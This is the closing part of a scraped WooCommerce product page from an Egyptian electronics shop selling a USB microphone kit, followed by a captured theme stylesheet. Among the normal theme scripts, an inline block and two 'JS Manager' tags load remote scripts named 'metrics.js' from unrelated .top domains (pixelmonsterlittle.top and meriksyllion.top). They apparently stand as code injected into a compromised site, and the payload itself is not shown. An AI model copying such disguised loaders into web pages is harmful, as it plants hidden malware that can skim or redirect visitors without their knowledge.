mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable-rtl.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-wd-search-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat-rtl.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-woo-single-prod-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css","wd-image-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css","wd-mod-highlighted-text-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.3-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10",
    "content_name": "BM800 USB Condenser microphone kit with Mute Button,Vol & Echo knobs",
    "content_ids": "[\"BM800-USB_11081\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"BM800-USB_11081\",\"quantity\":1}]",
    "content_category": "\u0645\u064a\u0643\u0631\u0648\u0641\u0648\u0646",
    "value": "1650",
    "currency": "EGP"
}, {
    "eventID": "16fed5f1-30c8-44a1-9efa-a3e1de72e2ae"
});
 });
</script>
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- JS Manager: custom-1766578189095 -->
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- End JS Manager: custom-1766578189095 -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.4.3
body_size: 820
content:
li:hover .cart-info .wd-entities-title{color:var(--wd-entities-title-color-hover)}.woocommerce-mini-cart>li{position:relative;display:flex;align-items:flex-start}.woocommerce-mini-cart>li a{margin-bottom:0}.woocommerce-mini-cart .remove{position:absolute;top:1px;left:0;z-index:2;width:20px;height:20px;border-radius:50%;color:var(--color-gray-800);text-align:center;font-size:0;line-height:20px}.woocommerce-mini-cart .remove:after{font-size:10px;content:"\f112";font-family:"woodmart-font"}.woocommerce-mini-cart .remove:hover{background-color:var(--bgcolor-white);box-shadow:0 0 3px rgba(0,0,0,0.1)}.woocommerce-mini-cart .blockOverlay{display:none !important}.cart-item-link{z-index:1;font-size:0}.cart-item-image{position:relative;flex:0 0 auto;overflow:hidden;margin-left:15px}.cart-item-image img{float:none !important;margin-left:0 !important;transition:opacity .6s ease}.cart-item-image:after{position:absolute;top:calc(50% - 10px);left:calc(50% - 10px);opacity:0;transition:opacity .6s ease;content:"";display:inline-block;width:20px;height:20px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.removing-process .cart-item-image:after,.wd-loading .cart-item-image:after{opacity:1;--wd-anim-state: running}.removing-process .cart-item-image img,.wd-loading .cart-item-image img{opacity:.2}.cart-info{flex:1 1 auto;padding-left:20px}.cart-info .wd-entities-title{transition:all .25s ease}.cart-info .wd-entities-title p{margin-block:5px;color:var(--wd-text-color);font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:90%;font-family:var(--wd-text-font)}.cart-info ul.variation{margin-bottom:6px;--li-mb: 5px;--list-mb: 0}.cart-info span.quantity{display:block;color:var(--color-gray-300);font-size:90%}.cart-info div.quantity{position:relative;z-index:1;display:inline-flex;margin-bottom:8px;transition:opacity .6s ease}.cart-info div.quantity :is(input[type="button"],input[type="number"],input[type="text"]){height:32px}.cart-info li.wd-loading>a{pointer-events:none}.cart-info li.wd-loading div.quantity{opacity:.6;cursor:none;pointer-events:none}.cart-info .wd-product-sku{margin-bottom:5px;font-size:90%;word-break:break-all}.cart-info .wd-product-sku .wd-label{color:var(--color-gray-800);font-weight:600}.shopping-cart-widget-footer>*{margin-bottom:10px}.shopping-cart-widget-footer>*:last-child{margin-bottom:0}.shopping-cart-widget-footer .woocommerce-mini-cart__total{margin-bottom:0}.woocommerce-mini-cart__total{display:flex;align-items:center;flex-wrap:wrap;margin-top:15px;padding-block:15px;font-size:130%;border-top:1px solid var(--brdcolor-gray-300)}.woocommerce-mini-cart__total strong{color:var(--color-gray-900)}.woocommerce-mini-cart__total .woocommerce-Price-amount{flex-grow:1;text-align:left}.woocommerce-mini-cart__total .tax_label{margin-inline-start:5px}.woocommerce-mini-cart__buttons{display:block;text-align:center}.woocommerce-mini-cart__buttons>*{margin-bottom:10px}.woocommerce-mini-cart__buttons>*:last-child{margin-bottom:0}.woocommerce-mini-cart__buttons a{width:100%}.woocommerce-mini-cart__buttons .btn-cart{border-radius:var(--btn-default-brd-radius);color:var(--btn-default-color);box-shadow:var(--btn-default-box-shadow);background-color:var(--btn-default-bgcolor);text-transform:var(--btn-default-transform, var(--btn-transform));font-weight:var(--btn-default-font-weight, var(--btn-font-weight));font-family:var(--btn-default-font-family, var(--btn-font-family));font-style:var(--btn-default-font-style, var(--btn-font-style))}.woocommerce-mini-cart__buttons .btn-cart:hover{color:var(--btn-default-color-hover);box-shadow:var(--btn-default-box-shadow-hover);background-color:var(--btn-default-bgcolor-hover)}.woocommerce-mini-cart__buttons .btn-cart:active{box-shadow:var(--btn-default-box-shadow-active);bottom:var(--btn-default-bottom-active)}.woocommerce-mini-cart__buttons .checkout{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform, var(--btn-transform));font-weight:var(--btn-accented-font-weight, var(--btn-font-weight));font-family:var(--btn-accented-font-family, var(--btn-font-family));font-style:var(--btn-accented-font-style, var(--btn-font-style))}.woocommerce-mini-cart__buttons .checkout:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.woocommerce-mini-cart__buttons .checkout:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active, 0)}.wd-empty-mini-cart{padding-block:10px;text-align:center}.wd-empty-mini-cart:before{display:block;margin-bottom:20px;color:rgba(var(--bgcolor-black-rgb), 0.07);font-size:86px;line-height:1;content:"\f147";font-family:"woodmart-font"}.wd-empty-mini-cart .btn{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform, var(--btn-transform));font-weight:var(--btn-accented-font-weight, var(--btn-font-weight));font-family:var(--btn-accented-font-family, var(--btn-font-family));font-style:var(--btn-accented-font-style, var(--btn-font-style))}.wd-empty-mini-cart .btn:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-empty-mini-cart .btn:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active, 0)}
